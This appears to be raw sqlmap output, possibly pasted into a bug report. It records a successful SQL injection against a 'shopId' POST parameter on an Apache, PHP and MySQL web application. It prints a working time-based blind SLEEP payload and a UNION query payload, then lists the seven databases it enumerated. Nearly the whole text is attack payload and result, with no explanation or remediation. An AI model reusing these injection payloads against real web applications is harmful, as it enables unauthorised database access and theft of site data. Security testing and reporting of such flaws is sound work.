 [14:26:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: shopId (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: shopId=1' AND (SELECT 4973 FROM (SELECT(SLEEP(5)))pNIW) AND 'VARD'='VARD

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: shopId=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176716a71,0x684a6549496345687049456972566151494f6964474a524c7070757a7
786a7a71),NULL-- -
---
[14:26:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.54, PHP 7.4.33
back-end DBMS: MySQL >= 5.0.12
[14:26:04] [INFO] fetching database names
available databases [7]:
[*] blog
[*] dfz
[*] information_schema
[*] maccms10
[*] mysql
[*] performance_schema
[*] sys